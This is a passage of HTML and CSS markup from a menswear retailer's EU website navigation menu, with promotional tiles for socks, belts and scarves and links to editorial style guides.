        
        .column2-8270114329 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8270114329 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8270114329 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8270114329 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3198555370 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3198555370, .column2-3198555370 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3198555370 {
        box-shadow: none;
        
    }
    
    .column2-3198555370 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3198555370 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3198555370 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3198555370 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3198555370 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3198555370 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3198555370 {
            box-shadow: none;
            
        }
        
        .column2-3198555370 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3198555370 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3198555370 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3198555370 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3198555370 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3198555370 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3198555370 {
            box-shadow: none;
            
        }
        
        .column2-3198555370 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3198555370 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3198555370 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3198555370 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3198555370 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3198555370 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3198555370 {
            box-shadow: none;
            
        }
        
        .column2-3198555370 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3198555370 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3198555370 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3198555370 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3198555370 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3198555370 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3198555370 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3334884500--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-3334884500--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3334884500 .js-read-more,
    .promo-tile-3334884500 .js-read-less {
        font-size: null;
    }

    .promo-tile-3334884500--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3334884500:hover .promo-tile-3334884500-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3334884500 .promo-tile-3334884500-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3334884500-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3334884500 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3334884500--minititle {
        min-height: auto;
    }

    .promo-tile-3334884500--title {
        min-height: auto;
    }

    .promo-tile-3334884500--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3334884500--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3334884500--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3334884500--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3334884500--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3334884500-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3334884500--minititle {
            min-height: auto;
        }

        .promo-tile-3334884500--title {
            min-height: auto;
        }

        .promo-tile-3334884500--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3334884500--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3334884500--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3334884500--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3334884500-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3334884500--minititle {
            min-height: auto;
        }

        .promo-tile-3334884500--title {
            min-height: auto;
        }

        .promo-tile-3334884500--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3334884500--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3334884500--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3334884500 .js-read-more,
        .promo-tile-3334884500 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3334884500--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3334884500--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3334884500--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3334884500-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3334884500--minititle {
            min-height: auto;
        }

        .promo-tile-3334884500--title {
            min-height: auto;
        }

        .promo-tile-3334884500--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3334884500--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3334884500--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3334884500 .js-read-more,
        .promo-tile-3334884500 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3334884500--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3334884500--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3334884500 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6d143811/merchAssets/AW25/navigation/socks-acc-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6d143811/merchAssets/AW25/navigation/socks-acc-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6d143811/merchAssets/AW25/navigation/socks-acc-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6d143811/merchAssets/AW25/navigation/socks-acc-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3334884500-scaled-img--false promo-tile-3334884500--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="promo-tile-3334884500--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3198555370 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4666672778--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4666672778--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4666672778 .js-read-more,
    .promo-tile-4666672778 .js-read-less {
        font-size: null;
    }

    .promo-tile-4666672778--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4666672778:hover .promo-tile-4666672778-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4666672778 .promo-tile-4666672778-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4666672778-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4666672778 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4666672778--minititle {
        min-height: auto;
    }

    .promo-tile-4666672778--title {
        min-height: auto;
    }

    .promo-tile-4666672778--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4666672778--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4666672778--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4666672778--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4666672778--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4666672778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4666672778--minititle {
            min-height: auto;
        }

        .promo-tile-4666672778--title {
            min-height: auto;
        }

        .promo-tile-4666672778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4666672778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4666672778--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4666672778--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4666672778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4666672778--minititle {
            min-height: auto;
        }

        .promo-tile-4666672778--title {
            min-height: auto;
        }

        .promo-tile-4666672778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4666672778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4666672778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4666672778 .js-read-more,
        .promo-tile-4666672778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4666672778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4666672778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4666672778--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4666672778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4666672778--minititle {
            min-height: auto;
        }

        .promo-tile-4666672778--title {
            min-height: auto;
        }

        .promo-tile-4666672778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4666672778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4666672778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4666672778 .js-read-more,
        .promo-tile-4666672778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4666672778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4666672778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4666672778 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4b345c93/merchAssets/AW25/navigation/belts-acc-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4b345c93/merchAssets/AW25/navigation/belts-acc-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4b345c93/merchAssets/AW25/navigation/belts-acc-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4b345c93/merchAssets/AW25/navigation/belts-acc-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4666672778-scaled-img--false promo-tile-4666672778--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="promo-tile-4666672778--navLink cursor-pointer position-absolute uppercase ">
                    Belts &amp; Braces
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8270114329 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1440907058--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1440907058--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1440907058 .js-read-more,
    .promo-tile-1440907058 .js-read-less {
        font-size: null;
    }

    .promo-tile-1440907058--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1440907058:hover .promo-tile-1440907058-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1440907058 .promo-tile-1440907058-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1440907058-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1440907058 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1440907058--minititle {
        min-height: auto;
    }

    .promo-tile-1440907058--title {
        min-height: auto;
    }

    .promo-tile-1440907058--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1440907058--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1440907058--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1440907058--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1440907058--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1440907058-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1440907058--minititle {
            min-height: auto;
        }

        .promo-tile-1440907058--title {
            min-height: auto;
        }

        .promo-tile-1440907058--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1440907058--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1440907058--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1440907058--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1440907058-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1440907058--minititle {
            min-height: auto;
        }

        .promo-tile-1440907058--title {
            min-height: auto;
        }

        .promo-tile-1440907058--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1440907058--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1440907058--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1440907058 .js-read-more,
        .promo-tile-1440907058 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1440907058--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1440907058--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1440907058--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1440907058-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1440907058--minititle {
            min-height: auto;
        }

        .promo-tile-1440907058--title {
            min-height: auto;
        }

        .promo-tile-1440907058--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1440907058--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1440907058--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1440907058 .js-read-more,
        .promo-tile-1440907058 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1440907058--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1440907058--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1440907058 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gloves and Scarves" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa6bf8b23/merchAssets/AW25/navigation/Untitled-1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa6bf8b23/merchAssets/AW25/navigation/Untitled-1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa6bf8b23/merchAssets/AW25/navigation/Untitled-1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa6bf8b23/merchAssets/AW25/navigation/Untitled-1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1440907058-scaled-img--false promo-tile-1440907058--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gloves and Scarves" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/" class="promo-tile-1440907058--navLink cursor-pointer position-absolute uppercase">
                    Gloves &amp; Scarves
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3889166623 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3889166623 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3889166623 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3889166623 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/eu/editorial-style-tips.html"
class="navigationItem-3889166623 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7197957753 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7197957753 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7197957753 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7197957753 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7197957753) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7197957753 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6434080692 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6434080692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6434080692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6434080692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html"
       class="navigationLink-6434080692 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7400506023 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7400506023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7400506023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7400506023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html"
       class="navigationLink-7400506023 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1412266712 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1412266712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1412266712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1412266712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-1412266712 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6277009414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6277009414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6277009414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6277009414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






